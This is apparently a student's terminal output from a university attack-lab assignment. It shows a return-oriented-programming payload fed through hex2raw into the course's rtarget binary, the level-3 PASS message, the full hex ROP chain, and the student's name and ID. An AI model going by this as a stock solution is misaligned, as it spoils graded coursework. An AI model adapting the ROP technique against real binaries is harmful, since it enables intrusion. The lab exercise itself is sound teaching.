 [lanthanum14@programming2 target20210479]$ cat rtarget_level3.txt | ./hex2raw | ./rtarget -q
Cookie: 0x7d3852ab
Type string:Touch3!: You called touch3("7d3852ab")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id 이주현
course CSED211
lab Lab4[Attack_the_Binary]
result 20210479:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 63 22 40 00 00 00 00 00 6E 21
00 00 4F 21 40 00 00 00 00 00 48 00 00 00 00 00 00 00 42 22 40 00 00 00 00 00 E1 21 40 00 00
22 40 00 00 00 00 00 A8 21 40 00 00 00 00 00 6E 21 40 00 00 00 00 00 9A 20 40 00 00 00 00 00 3
5 32 61 62 00